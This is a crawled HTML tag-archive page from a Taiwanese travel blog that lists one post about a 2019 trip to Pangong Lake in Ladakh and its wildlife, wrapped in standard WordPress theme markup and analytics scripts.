

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelwithlily.club/tag/%E6%8B%89%E9%81%94%E5%85%8B%E6%99%AF%E9%BB%9E/
body_size: 12428
content:

<!DOCTYPE html>
<html class="html" lang="zh-TW" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta property="fb:app_id"content="｛185746569497369｝"/>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>拉達克景點 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想</title>
<meta name="description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="zh_TW">
<meta property="og:type" content="object">
<meta property="og:title" content="拉達克景點 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta property="og:description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。">
<meta property="og:url" content="https://travelwithlily.club/tag/%e6%8b%89%e9%81%94%e5%85%8b%e6%99%af%e9%bb%9e/">
<meta property="og:site_name" content="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta property="fb:admins" content="lilygreattravel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="拉達克景點 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta name="twitter:description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"CollectionPage","headline":"\u62c9\u9054\u514b\u666f\u9ede","description":"","url":"https:\/\/travelwithlily.club\/tag\/%e6%8b%89%e9%81%94%e5%85%8b%e6%99%af%e9%bb%9e\/","hasPart":[{"@type":"BlogPosting","headline":"\u30102019\u5370\u5ea6\u81ea\u52a9\u3011\u73ed\u516c\u932f\u7684\u5404\u7a2e\u8272\u5f69+\u91ce\u751f\u52d5\u7269\u63a2\u7d22\u4e4b\u65c5 &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","name":"\u30102019\u5370\u5ea6\u81ea\u52a9\u3011\u73ed\u516c\u932f\u7684\u5404\u7a2e\u8272\u5f69+\u91ce\u751f\u52d5\u7269\u63a2\u7d22\u4e4b\u65c5 &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","url":"https:\/\/travelwithlily.club\/wildlife-around-pangong-lake\/","mainEntityOfPage":"https:\/\/travelwithlily.club\/wildlife-around-pangong-lake\/","dateModified":"2020-02-07T14:36:43+00:00","datePublished":"2019-11-12T10:22:46+00:00","author":{"@type":"Person","name":"TravelwithLily","url":"https:\/\/travelwithlily.club\/author\/lily1988224\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4208b937ff6f6904b74594e1a195a997?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TravelwithLily","logo":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/05\/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png"}},"image":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/11\/IMG_20190831_090238-1-e1573548859385.jpg","height":768,"width":1024},"keywords":["#\u5370\u5ea6\u65c5\u884c","\u5317\u5317\u5370\u65c5\u884c","\u5317\u5317\u5370\u81ea\u52a9","\u5370\u5ea6\u81ea\u52a9","\u62c9\u9054\u514b","\u62c9\u9054\u514b\u65c5\u884c","\u62c9\u9054\u514b\u666f\u9ede","\u73ed\u516c\u932f"],"commentCount":"0","comment":"","wordCount":1365}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 資訊提供" href="https://travelwithlily.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 留言的資訊提供" href="https://travelwithlily.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 標籤〈拉達克景點〉的資訊提供" href="https://travelwithlily.club/tag/%e6%8b%89%e9%81%94%e5%85%8b%e6%99%af%e9%bb%9e/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/travelwithlily.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://travelwithlily.club/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://travelwithlily.club/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://travelwithlily.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/css/front.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://travelwithlily.club/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='ops-styles-css'  href='https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/css/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-custom-css'  href='https://travelwithlily.club/wp-content/uploads/oceanwp/custom-style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/travelwithlily.club\/","site":"https:\/\/travelwithlily.club\/","ajax":"https:\/\/travelwithlily.club\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/js/front.js?ver=3.1.27'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=5.2.4'></script>
<link rel='https://api.w.org/' href='https://travelwithlily.club/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelwithlily.club/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://travelwithlily.club/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />

        <script>
            var wpdm_site_url = 'https://travelwithlily.club/';
            var wpdm_home_url = 'https://travelwithlily.club/';
            var ajax_url = 'https://travelwithlily.club/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://travelwithlily.club/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDL7SFV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140803990-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140803990-1');
</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-270x270.jpg" />
<meta name="generator" content="WordPress Download Manager 3.1.27" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>

<body class="archive tag tag-262 wp-custom-logo wp-embed-responsive oceanwp-theme sidebar-mobile top-header-style no-header-border has-sidebar content-right-sidebar page-header-disabled pagination-left elementor-default elementor-kit-2179">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v6.0&appId=185746569497369&autoLogAppEvents=1"></script>

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="top-header has-social header-replace clr" data-height="74" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		

<div class="header-top clr">

	
	<div id="site-header-inner" class="clr container">

		
<div id="searchform-header-replace" class="header-searchform-wrap clr">
	<form method="get" action="https://travelwithlily.club/" class="header-searchform">
		<input type="search" name="s" autocomplete="off" value="" placeholder="Type then hit enter to search..." />
					</form>
	<span id="searchform-header-replace-close" class="icon-close"></span>
</div><!-- #searchform-header-replace -->
		<div class="left clr">

			<div class="inner">
				
							<div id="site-navigation-wrap" class="no-top-border clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-lily" class="main-menu dropdown-menu sf-menu"><li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-77"><a href="http://travelwithlily.club" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="http://travelwithlily.club/about" class="menu-link"><span class="text-wrap">ABOUT</span></a></li><li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-332"><a href="https://travelwithlily.club/category/categories/" class="menu-link"><span class="text-wrap">CATEGORIES</span></a>
<ul class="sub-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://travelwithlily.club/category/categories/story/" class="menu-link"><span class="text-wrap">STORY</span></a></li>	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-333"><a href="https://travelwithlily.club/category/categories/travel/" class="menu-link"><span class="text-wrap">TRAVEL<span class="nav-arrow fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://travelwithlily.club/category/categories/travel/south-america/" class="menu-link"><span class="text-wrap">SOUTH AMERICA</span></a></li>		<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://travelwithlily.club/category/categories/travel/north-america/" class="menu-link"><span class="text-wrap">NORTH AMERICA</span></a></li>		<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://travelwithlily.club/category/categories/travel/south-asia/" class="menu-link"><span class="text-wrap">SOUTH ASIA</span></a></li>		<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="https://travelwithlily.club/category/categories/travel/south-east-asia/" class="menu-link"><span class="text-wrap">SOUTH EAST ASIA</span></a></li>		<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://travelwithlily.club/category/categories/travel/tips/" class="menu-link"><span class="text-wrap">TIPS</span></a></li>	</ul>
</li>	<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="https://travelwithlily.club/category/categories/hiking/" class="menu-link"><span class="text-wrap">HIKING</span></a></li>	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://travelwithlily.club/category/categories/soho/" class="menu-link"><span class="text-wrap">SOHO</span></a></li></ul>
</li><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://travelwithlily.club/video/" class="menu-link"><span class="text-wrap">VIDEO</span></a></li><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://travelwithlily.club/contact-me/" class="menu-link"><span class="text-wrap">CONTACT ME</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div>
			
		</div>

		<div class="right clr">

			<div class="inner">
				
				
<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul>

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/lilygreattravel/?modal=admin_todo_tour" target="_self"><span class="fab fa-facebook"></span></a></li><li class="oceanwp-instagram"><a href="http://www.instagram.com/lilygreattraveler/" target="_self"><span class="fab fa-instagram"></span></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/in/lily-lin-605855149/" target="_self"><span class="fab fa-linkedin"></span></a></li><li class="oceanwp-skype"><a href="skype:lily1988224@hotmail.com?call" target="_self"><span class="fab fa-skype"></span></a></li><li class="oceanwp-email"><a href="mailto:&#108;ily&#49;&#57;&#56;8&#50;&#50;&#52;&#64;gma&#105;&#108;.&#99;&#111;&#109;" target="_self"><span class="fa fa-envelope"></span></a></li>
			</ul>

		
	</div>

</div><div id="search-toggle"><a href="#" class="site-search-toggle search-header-replace-toggle"><span class="icon-magnifier"></span></a></div>
			</div>

		</div>

	</div><!-- #site-header-inner -->

	
	
</div><!-- .header-top -->

	<div class="header-bottom clr">
		<div class="container">
			

<div id="site-logo" class="clr has-responsive-logo" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://travelwithlily.club/" class="custom-logo-link" rel="home"><img width="200" height="200" src="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png" class="custom-logo" alt="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想" srcset="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png 200w, https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="https://travelwithlily.club/" class="responsive-logo-link" rel="home"><img src="https://travelwithlily.club/wp-content/uploads/2019/05/c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1.png" class="responsive-logo" width="200" height="200" alt="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

		</div>
	</div>

				
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-1609" class="blog-entry clr large-entry post-1609 post type-post status-publish format-standard has-post-thumbnail hentry category-south-asia tag-226 tag-239 tag-260 tag-259 tag-237 tag-250 tag-262 tag-261 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://travelwithlily.club/wildlife-around-pangong-lake/" class="thumbnail-link">

		<img width="1024" height="768" src="https://travelwithlily.club/wp-content/uploads/2019/11/IMG_20190831_090238-1-e1573548859385.jpg" class="attachment-full size-full wp-post-image" alt="【2019印度自助】班公錯的各種色彩+野生動物探索之旅" itemprop="image" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://travelwithlily.club/wildlife-around-pangong-lake/" title="【2019印度自助】班公錯的各種色彩+野生動物探索之旅" rel="bookmark">【2019印度自助】班公錯的各種色彩+野生動物探索之旅</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://travelwithlily.club/author/lily1988224/" title="「TravelwithLily」的文章" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">TravelwithLily</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>11 月 12, 2019</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://travelwithlily.club/category/categories/travel/south-asia/" rel="category tag">SOUTH ASIA</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://travelwithlily.club/wildlife-around-pangong-lake/#respond" class="comments-link" >0 Comments</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            今天一早五點半，起了個大早想來看看班公錯的日出，結果日出似乎...        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://travelwithlily.club/wildlife-around-pangong-lake/" title="Continue Reading">Continue Reading<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
						</div><!-- #blog-entries -->

						
				
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="ocean_about_me-1" class="sidebar-box widget-oceanwp-about-me about-me-widget clr"><h4 class="widget-title">About Me</h4>
				<div class="oceanwp-about-me">

					<div class="oceanwp-about-me-avatar clr">

													<img src="https://travelwithlily.club/wp-content/uploads/2019/05/54437371_417519768822630_885636614510870528_n-1.jpg" alt="About Me" />
													<h3 class="oceanwp-about-me-name">Lily Lin</h3>
						
					</div><!-- .oceanwp-about-me-avatar -->

											<div class="oceanwp-about-me-text clr">是一位生活探險家，曾經旅居15個國家，目前選擇在台灣安身立命。相信生活不只有一種可能，努力探索世界，具有多重身份的斜槓世代。興趣是將生活及旅行經驗轉化為文字，希望讀者藉由文字得到力量。</div>
					
						<ul class="oceanwp-about-me-social style-light">
							<li class="facebook"><a href="https://www.facebook.com/lilygreattravel" aria-label="Facebook"  target="_self" ><i class="fab fa-facebook" aria-hidden="true"></i></a></li><li class="instagram"><a href="https://www.instagram.com/lilygreattraveler/" aria-label="Instagram"  target="_self" ><i class="fab fa-instagram" aria-hidden="true"></i></a></li>
						</ul>

					
				</div>

			</div><div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">快來訂閱吧!</h4>
            <div class="oceanwp-newsletter-form clr">

                <div class="oceanwp-newsletter-form-wrap">

                    
                        <div class="oceanwp-mail-text">想要收到我的第一手消息嗎?</div>

                    
                    <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

                        <div class="email-wrap elem-wrap">
                            <input type="email" placeholder="你的信箱" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

                                                            <button type="submit" value="" name="subscribe" class="button">
                                    Go                                </button>
                                                    </div>
                        <span class="email-err err-msg req" style="display:none;">Email is required.</span>
                        <span class="email-err err-msg not-valid" style="display:none;">Email not valid.</span>

                                                    <div class="gdpr-wrap elem-wrap">
                                <label><input type="checkbox" name="GDPR" value="1" class="gdpr required">立刻訂閱</label>
                                <span class="gdpr-err err-msg" style="display:none;">This field is required</span>
                            </div>
                        
                        <div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
                        <div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
                    </form>

                </div><!--.oceanwp-newsletter-form-wrap-->

            </div><!-- .oceanwp-newsletter-form -->

            </div><div id="ocean_facebook-3" class="sidebar-box widget_facebook_likebox clr">
